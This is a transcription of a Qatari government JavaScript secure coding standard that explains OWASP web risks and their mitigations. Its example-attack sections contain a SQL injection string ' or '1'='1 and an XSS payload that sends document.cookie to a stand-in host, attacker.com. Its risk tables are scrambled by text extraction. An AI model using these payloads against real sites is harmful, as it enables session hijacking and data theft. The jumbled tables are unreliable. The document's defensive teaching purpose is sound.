
Transcription
JavaScript Secure Coding StandardDirection to Support Secure Development UsingJavaScriptPage 1 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Document ControlApprovalNameAshraf Ali-IsmaelRoleNISCF ComplianceManagerDate of ApprovalVersion Number08/10/20181.0The coding standard is owned by Ministry of Transport and Communications (MOTC) who shall updateas necessary.DISCLAIMER: The implementation of controls documented within the JavaScript Coding Standard arerecommended as part of the State of Qatar’s strategy to enhance cyber security.Risk, particularly in information systems, cannot be completely removed through the implementation ofcontrols. It is for this reason that the implementation of the controls identified within this standard,while required to improve the quality and security of software development activities, cannot substituteeffective risk analysis and risk management practices which should continue to be practiced by allAgencies.Page 2 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Table of ContentsIntroduction .6Common Web-Application Risks .8Injection .9Cross-Site Scripting (XSS) .11Broken Authentication and Session Management .13Insecure Direct Object References .15Cross-Site Request Forgery (CSRF) .17Security Misconfiguration .19Insecure Cryptographic Storage .21Failure to Restrict URL Access .23Insufficient Transport Layer Protection.25Unvalidated Redirects and Forwards .27Missing Function Level Access Control .29Using Components with Known Vulnerabilities .31Broken Authentication .33Sensitive Data Exposure .35XML External Entities (XXE) .37Broken Access Control .39Insecure Deserialization .41Insufficient Logging and Monitoring .43JavaScript General Direction .45Files .45Functions .45External Files vs. Inline Code .46Dynamic vs. Static Code.46Syntax .47Patterns .50Anti-patterns (Unnecessary Practices) .59Client-Side Logic and Data Storage .64Cross-Domain Information Leakage .65DOM-Based Cross-Site Scripting (XSS).66Tools .67Page 3 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Legal Mandate(s)Emiri decision No. (8) for the year 2016 sets the mandate for the Ministry of Transport andCommunication (hereinafter referred to as “MOTC”) provides that MOTC has the authority tosupervise, regulate and develop the sectors of Information and Communications Technology (hereinafter“ICT”) in the State of Qatar in a manner consistent with the requirements of national development goals,with the objectives to create an environment suitable for fair competition, support the development andstimulate investment in these sectors; to secure and raise efficiency of information and technologicalinfrastructure; to implement and supervise e-government programs; and to promote communityawareness of the importance of ICT to improve individual’s life and community and build knowledgebased society and digital economy.Article (22) of Emiri Decision No. 8 of 2016 stipulated the role of the Ministry in protecting the security ofthe National Critical Information Infrastructure by proposing and issuing policies and standards andensuring compliance.This guideline has been prepared taking into consideration current applicable laws of the State of Qatar.In the event that a conflict arises between this document and the laws of Qatar, the latter, shall takeprecedence. Any such term shall, to that extent be omitted from this Document, and the rest of thedocument shall stand without affecting the remaining provisions. Amendments in that case shall then berequired to ensure compliance with the relevant applicable laws of the State of Qatar.Page 4 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
References [IAP-NAT-IAFW] Information Assurance FrameworkA glossary of terms is defined within the Information Assurance Framework, [IAP-NAT-IAFW].Page 5 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
IntroductionAll modern browsers act as a host environment for JavaScript. Like a web server running PHP or Java,the browser performs the processing and execution of JavaScript on the client side. This allowsdevelopers to create modern web applications with rich interaction, animation, and fewer round tripsto the server.JavaScript’s loose typing and prototypal inheritance make it different from classical languages, like Java,which can frustrate new JavaScript developers who attempt to force classical patterns over properJavaScript patterns and who may be faced with inconsistent coding styles.The rich capabilities and interpretation available within JavaScript solutions provide an opportunity forirregular and inconsistent code structures as well as features that may be abused through maliciouscode.This coding standard, as part of the Software Security and Quality Assurance (SSQA) Framework,developed by the Ministry of Transport and Communications (MOTC), provides specific direction forJavaScript developers to help mitigate common threats to JavaScript applications and enhance thequality of code developed using the JavaScript language.Page 6 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
ScopeThis standard applies to all Agencies engaged in the development or procurement of softwaresolutions that utilize the JavaScript programming language.PurposeThis document exists to establish common practices among developers, vendors, sub-contractors,and affiliates that develop JavaScript code for Agency solutions to enable greater collaboration andreuse of code and increase solution quality and security.Deviation ProcessIt is acceptable that an organization may be forced to deviate from implementing specific securitycontrols required by the standard on the following grounds: The threat is already suitably mitigated to ensure that residual risk is within theorganization’s risk toleranceFollowing completion of a risk assessment, it is determined that risk has been reduced to anacceptable level, or that the resources required for the implementation of controls to reducerisk further would be of greater cost than the impact of the risk occurrence itself.Technical constraints prevent the Implementation of controlsThe technology environment does not allow for the specific control to be applied and theresource requirement to implement the required control would be of greater cost than theimpact of the risk occurrence itself.The control objective is already handled by the program, or the language does not enablethe achievement of the control objectiveDue to differences between development languages and development environments, theability to implement desired outcomes documented within this coding standard may beprevented or automatically addressed.In the above cases, the organization should record alternative or compensating controls that havebeen implemented to mitigate risk to an acceptable level. If alternative or compensating controls arenot possible, the organization should record the residual risk and document managementacceptance of the risk.Page 7 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Common Web-Application RisksThe following sections highlight some of the key risks associated with web applications and providesgeneric information concerning the probabilities and impacts of the risk using the following simplerisk rating system:Attack VectorEasyAverageDifficultSecurity WeaknessPrevalenceWidespreadCommonUncommonSecurity WeaknessDetectabilityEasyAverageDifficultPage 8 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLICTechnical ImpactSevereModerateMinor
InjectionInjection flaws, such as SQL, NoSQL, OS, and LDAP injection, occur when untrusted data is sent to aninterpreter as part of a command or query. The attacker's hostile data can trick the interpreter intoexecuting unintended commands or accessing data without proper authorization.The best way to find out if an application is vulnerable to injection is to verify that all use ofinterpreters clearly separates untrusted data from the command or query. For SQL calls, this meansusing bind variables in all prepared statements and stored procedures and avoiding dynamic queries.Checking the code is a fast and accurate way to see if the application uses interpreters safely. Codeanalysis tools can help a security analyst find the use of interpreters and trace the data flow throughthe application. Manual penetration testers can confirm these issues by crafting exploits thatconfirm the vulnerability.Automated dynamic scanning which exercises the application may provide insight into whethersome exploitable injection problems exist. Scanners cannot always reach interpreters and can havedifficulty detecting whether an attack was cificExploitabilityEASYAlmost any source of data canbe an injection vector,environment variables,parameters, external andinternal web services, and alltypes of users. Injectionflaws occur when an attackercan send hostile data to aninterpreter.Security VERESpecificInjection can result in dataloss, corruption, or disclosureto unauthorized parties, loss ofaccountability, or denial ofaccess. Injection cansometimes lead to completehost takeover.The business impact dependson the needs of the applicationand data.Injection flaws are veryprevalent, particularly inlegacy code. Injectionvulnerabilities are oftenfound in SQL, LDAP, XPath,or NoSQL queries, OScommands, XML parsers,SMTP headers, expressionlanguages, and ORM queries.Injection flaws are easy todiscover when examiningcode. Scanners and fuzzerscan help attackers findinjection flaws.Table 1: Injection Risk (OWASP Foundation, 2018)Page 9 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Example AttackScenario #1: An application uses untrusted data in the construction of the following vulnerable SQLcall:String query "SELECT * FROM accounts WHERE custID '" request.getParameter("id") "'";Scenario #2: Similarly, an application’s blind trust in frameworks may result in queries that are stillvulnerable, (e.g. Hibernate Query Language (HQL)):Query HQLQuery session.createQuery("FROM accounts WHERE custID '" request.getParameter("id") "'");In both cases, the attacker modifies the ‘id’ parameter value in their browser to send: ' or'1' '1.For example:httx://example.com/app/accountView?id ' or '1' '1This changes the meaning of both queries to return all the records from the accounts table. Moredangerous attacks could modify or delete data, or even invoke stored procedures.MitigationPreventing injection requires keeping data separate from commands and queries. The preferred option is to use a safe API, which avoids the use of the interpreter entirely orprovides a parameterized interface, or migrate to use Object Relational Mapping (ORM)Tools.Note: Even when parameterized, stored procedures can still introduce SQL injection ifPL/SQL or T-SQL concatenates queries and data, or executes hostile data with EXECUTEIMMEDIATE or exec(). Use positive or "whitelist" server-side input validation. This is not a complete defense asmany applications require special characters, such as text areas or APIs for mobileapplications. For any residual dynamic queries, escape special characters using the specific escape syntaxfor that interpreter.Note: SQL structure such as table names, column names, and so on cannot be escaped, andthus user-supplied structure names are dangerous. This is a common issue in report-writingsoftware. Use LIMIT and other SQL controls within queries to prevent mass disclosure of records incase of SQL injection.Page 10 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Cross-Site Scripting (XSS)XSS flaws occur whenever an application includes untrusted data in a new web page without propervalidation or escaping or updates an existing web page with user-supplied data using a browser APIthat can create HTML or JavaScript. XSS allows attackers to execute scripts in the victim's browserwhich can hijack user sessions, deface web sites, or redirect the user to malicious sites.There are three forms of XSS, usually targeting users' browsers: Reflected XSS: The application or API includes unvalidated and unescaped user input as partof HTML output. A successful attack can allow the attacker to execute arbitrary HTML andJavaScript in the victim’s browser. Typically, the user will need to interact with somemalicious link that points to an attacker-controlled page, such as malicious watering holewebsites, advertisements, or similar.Stored XSS: The application or API stores non-sanitized user input that is viewed later byanother user or an administrator. Stored XSS is often considered a high or critical risk.DOM XSS: JavaScript frameworks, single-page applications, and APIs that dynamicallyinclude attacker-controllable data to a page are vulnerable to DOM XSS. Ideally, theapplication would not send attacker-controllable data to unsafe JavaScript APIs.Typical XSS attacks include session stealing, account takeover, MFA bypass, DOM node replacementor defacement (such as trojan login panels), attacks against the user's browser such as malicioussoftware downloads, key logging, and other client-side icExploitabilityEASYAutomated tools can detectand exploit all three forms ofXSS, and there are freelyavailable exploitationframeworks.Security WeaknessPrevalenceWIDESPREADDetectabilityEASYXSS is the second mostprevalent issue in the OWASPTop 10 and is found in aroundtwo thirds of all applications.Automated tools can find someXSS problems automatically,particularly in maturetechnologies such as PHP, J2EE/ JSP, and /ImpactBusinessMODERATESpecificThe impact of XSS ismoderate for reflected andDOM XSS, and severe forstored XSS, with remotecode execution on thevictim's browser, such asstealing credentials,sessions, or deliveringmalware to the victim.Table 2: Cross-Site Scripting (XSS) Risk (OWASP Foundation, 2018)Page 11 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Example AttackThe application uses untrusted data in the construction of the following HTML snippet withoutvalidation or escaping:(String) page "〈inputname 'creditcard'type 'TEXT‘ value '" request.getParameter("CC") "'〉";The attacker modifies the ‘CC’ parameter in their browser to:'〉〈script〉document.location 'httx://www.attacker.com/cgibin/cookie.cgi?foo ' document.cookie〈/script〉'This causes the victim’s session ID to be sent to the attacker’s website, allowing the attacker tohijack the user’s current session.Note: Attackers can also use XSS to defeat any automated Cross-Site Request Forgery (CSRF) defensethe application might employ.MitigationPreventing XSS requires separation of untrusted data from active browser content. This can beachieved by: Using frameworks that automatically escape XSS by design, such as the latest Ruby on Rails,React JS. Learn the limitations of each framework's XSS protection and appropriately handlethe use cases which are not covered.Escaping untrusted HTTP request data based on the context in the HTML output (body,attribute, JavaScript, CSS, or URL) will resolve Reflected and Stored XSS vulnerabilities.Applying context-sensitive encoding when modifying the browser document on the clientside acts against DOM XSS.Enabling a Content Security Policy (CSP) as a defense-in-depth mitigating control against XSS.It is effective if no other vulnerabilities exist that would allow placing malicious code via localfile includes (e.g. path traversal overwrites or vulnerable libraries from permitted contentdelivery networks).Consider consulting the following OWASP’s XSS Prevention Cheat Sheet and DOM based XSSPrevention Cheat Sheet for further guidance.Page 12 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Broken Authentication and Session ManagementApplication functions related to authentication and session management are often not implementedcorrectly, allowing attackers to compromise passwords, keys, session tokens, or exploit otherimplementation flaws to assume other users’ identities.Are session management assets like user credentials and session IDs properly protected? You maybe vulnerable if: User authentication credentials aren’t protected when stored using hashing or encryption; Credentials can be guessed or overwritten through weak account management functions(e.g., account creation, change password, recover password, weak session IDs); Session IDs are exposed in the URL (e.g., URL rewriting); Session IDs are vulnerable to session fixation attacks; Session IDs don’t timeout, or user sessions or authentication tokens, particularly single signon (SSO) tokens, aren’t properly invalidated during logout; Session IDs aren’t rotated after successful login; or, Passwords, session IDs, and other credentials are sent over unencrypted sideranonymousexternalattackers, aswell as userswith theirownaccounts,who mayattempt tostealaccountsfrom others.Also,considerinsiderswanting todisguise theiractions.The attackeruses leaks orflaws in theauthenticationor sessionmanagementfunctions(e.g., exposedaccounts,passwords,session IDs)toimpersonateusers.Developers frequently buildcustom authentication andsession management schemesbut building these correctly ishard. As a result, these customschemes frequently have flawsin areas such as logout,password management, andtimeouts, remember me, secretquestion, account update, etc.Finding such flaws cansometimes be difficult, as eachimplementation is unique.Security SEVERESuch flawsmay allowsome oreven allaccounts tobe attacked.Oncesuccessful,the attackercan doanything thevictim coulddo.Privilegedaccounts arefrequentlytargeted.BusinessImpactsApplication/ BusinessSpecificConsider thebusinessvalue of theaffected dataor applicationfunctions.Also,consider thebusinessimpact ofpublicexposure ofthevulnerability.Table 3: Broken Authentication and Session Management Risk (OWASP Foundation, 2017)Page 13 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Example AttackScenario #1: A reservations application supports URL rewriting, putting session IDs in the URL:httx://example.com/sale/saleitems;jsessionid 2P0OC2JDPXM0OQSNDLPSKHCJUN2JV?dest HawaiiAn authenticated user of the site wants to let his friends know about the sale. He e-mails the abovelink without knowing he is also giving away his session ID. When his friends use the link, they will usehis session and credit card.Scenario #2: Application’s timeouts aren’t set properly. User uses a public computer to access site.Instead of selecting “logout” the user simply closes the browser tab and walks away. Attacker usesthe same browser an hour later, and that browser is still authenticated.Scenario #3: Insider or external attacker gains access to the system’s password database. Userpasswords are not encrypted, exposing every users’ password to the attacker.MitigationsThe primary recommendation for an organization is to make available to developers: A single set of strong authentication and session management controls. Such controls shouldstrive to:o meet all the authentication and session management requirements defined inOWASP’s Application Security Verification Standard; and,o have a simple interface for developers.Strong efforts should also be made to avoid XSS flaws which can be used to steal session IDsConsider consulting the following OWASP’s Authentication Cheat Sheet for further guidance.Page 14 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Insecure Direct Object ReferencesA direct object reference occurs when a developer exposes a reference to an internalimplementation object, such as a file, directory, or database key. Without an access control check orother protection, attackers can manipulate these references to access unauthorized data.The best way to find out if an application is vulnerable to insecure direct object references is toverify that all object references have appropriate defenses. To achieve this, consider: For direct references to restricted resources, the application needs to verify the user isauthorized to access the exact resource they have requested.If the reference is an indirect reference, the mapping to the direct reference must be limitedto values authorized for the current user.Code review of the application can quickly verify whether either approach is implemented safely.Testing is also effective for identifying direct object references and whether they are safe.Automated tools typically do not look for such flaws because they cannot recognize what requiresprotection or what is safe or cExploitabilityEASYConsider thetypes of usersof yoursystem. Doany usershave onlypartial accessto certaintypes ofsystem data?Security ImpactsImpactMODERATEBusinessImpactsApplication/ BusinessSpecificConsider thebusinessvalue of theexposeddata.The attacker,Applications frequently useSuch flaws canwho is anthe actual name or key of ancompromiseauthorizedobject when generating weball the datasystem user,pages. Applications don'tthat can besimplyalways verify the user isreferenced bychanges aauthorized for the targetthe parameter.parameterobject. This results in anUnless theAlso,value thatinsecure direct objectnamespace isconsider thedirectly refersreference flaw. Testers cansparse, it'sbusinessto a systemeasily manipulate parametereasy for animpact ofobject tovalues to detect such flawsattacker topublicanother object and code analysis quicklyaccess allexposure ofthe user isn'tshows whether authorizationavailable datatheauthorized for. is properly verified.of that type.vulnerability.Is accessgranted?Table 4: Insecure Direct Object References Risk (OWASP Foundation, 2010)Page 15 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Example AttackThe application uses unverified data in a SQL call that is accessing account information:String query "SELECT * FROM accts WHERE account ?";PreparedStatement pstmt connection.prepareStatement(query , . );pstmt.setString( 1, request.getParameter("acct"));ResultSet results pstmt.executeQuery();The attacker simply modifies the ‘acct’ parameter in their browser to send whatever accountnumber they want. If not verified, the attacker can access any user’s account, instead of only theintended customer’s account.httx://example.com/app/accountInfo?acct notmyacctMitigationPreventing insecure direct object references requires selecting an approach for protecting each useraccessible object (e.g., object number, filename): Use per user or session indirect object references. This prevents attackers from directlytargeting unauthorized resources. For example, instead of using the resource’s database key,a drop-down list of six resources authorized for the current user could use the numbers 1 to6 to indicate which value the user selected. The application must map the per-user indirectreference back to the actual database key on the server. Check access. Each use of a direct object reference from an untrusted source must includean access control check to ensure the user is authorized for the requested object.Page 16 of 67Title: JavaScript Secure Coding StandardVersion: 1.0Classification: PUBLIC
Cross-Site Request Forgery (CSRF)A Cross-Site Request Forgery (CSRF) attack forces a logged-on victim’s browser to send a forgedHTTP request, including the victim’s session cookie and any other automatically includedauthentication information, to a vulnerable web application. This allows the attacker to force thevictim’s browser to generate requests the vulnerable application thinks are legitimate requests fromthe victim.The easiest way to check whether an application is vulnerable is to see if each link and form containsan unpredictable token for each user. Without such an unpredictable token, attackers can forgemalicious requests. Focus on the links and forms that invoke state-changing functions, since thoseare the most important CSRF targets.You should check multi-step transactions, as they are not inherently immune. Attackers can easilyforge a series of requests by using multiple tags or possibly JavaScript.Note: Session cookies, source IP addresses, and other information that is automatically sent by thebrowser doesn’t count since this information is also included in forged ficExploitabilityAVERAGEConsideranyone whocan trick yourusers intosubmitting arequest toyour website.Any websiteor otherHTML feedthat youruser’s accesscould do this.The attackercreates forgedHTTP requestsand tricks avictim intosubmittingthem viaimage tags,XSS, ornumerousothertechniques. Ifthe user isauthenticated,the attacksucceeds.Security ityEASYImpactMODERATECSRF takes advantage of webapplications that allowattackers to predict all thedetails of an action.Since browsers sendcredentials like session cookiesautomatically, attackers cancreate malicious web pageswhich generate forgedrequests that areindistinguishable fromlegitimate ones.Detection of CSRF flaws iseasy via penetration testing orcode analysis.Attackers cancause victimsto changeany data thevictim canchange orperform anyfunction thevictim isauthorized onsider thebusinessvalue of theaffected dataor applicationfunctions.Imagine notbeing sure ifusersintended totake theseactions.Consider theimpact onyourreputation.Table 5 OWASP Top A5: Cross-Site Request Forgery (OWASP Foundation, 2017)Page 17 of 67Title: JavaScript Secure Codi
Title: JavaScript Secure Coding Standard Version: 1.0 Classification: PUBLIC Cross-Site Scripting (XSS) XSS flaws occur whenever an application includes untrusted data in a new web page without proper validation or escaping or updates an existing web page with user-supplied data using a browser API that can create HTML or JavaScript.










